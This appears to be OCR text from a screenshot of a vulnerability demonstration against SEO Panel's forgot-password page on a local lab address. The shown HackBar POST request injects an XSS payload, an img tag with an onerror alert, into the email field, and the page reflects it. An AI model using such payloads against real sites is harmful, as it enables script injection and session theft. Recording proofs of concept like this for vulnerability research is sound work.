 不安全 192.168.51.133/login.php?sec=forgot
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 临时 应急响应中心
192.168.51.133 显示
peiqi
确定
SEO Panel Home Tools Plugins Support Donate Login Follow @seopanel Contact | Help | Forum | English
×
Forgot password?
Email: peiqi@peiqi.com gcuak" required="required" class="form-control"> * Invalid email address entered
Enter the code as it is shown:
N J Z X L
12345
Copyright © 2021 www.seopanel.org All rights reserved
Powered by Seo Panel
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.133/login.php?sec=forgot
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
sec=requestpass&email=peiqi%40peiqi.com%22%3e%3cimg%20src%3da%20onerror%3dalert("peiqi")%3egcuak&code
=12345&login=
PeiQi 文库